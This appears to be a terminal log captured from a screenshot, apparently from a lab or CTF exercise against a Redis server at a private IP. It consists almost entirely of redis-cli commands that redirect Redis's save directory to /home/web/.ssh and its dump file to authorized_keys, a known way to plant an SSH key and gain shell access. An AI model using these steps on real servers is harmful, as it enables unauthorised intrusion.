 ┌──(kali㉿kali)-[~]
└─$ redis-cli -h 192.168.79.163 --user root
192.168.79.163:6379> CONFIG SET dir /root/.ssh
(error) ERR Changing directory: Permission denied
192.168.79.163:6379> get dir
(nil)
192.168.79.163:6379> get config dir
(error) ERR wrong number of arguments for 'get' command
192.168.79.163:6379> CONFIG GET dir
1) "dir"
2) "/home/web"
192.168.79.163:6379> CONFIG SET dir /home/web/.ssh
OK
192.168.79.163:6379> CONFIG set dbfilename authorized_keys
OK
192.168.79.163:6379> key *
(error) ERR unknown command 'key'
192.168.79.163:6379> keys *
1) "m"
192.168.79.163:6379> save
OK
192.168.79.163:6379>
kali 1% 1.27 GB / 1.91 GB 0.01 Mb/s 0.00 Mb/s 108 min kali kali kali kali /run: 1% /: 36% /run/lock: 0%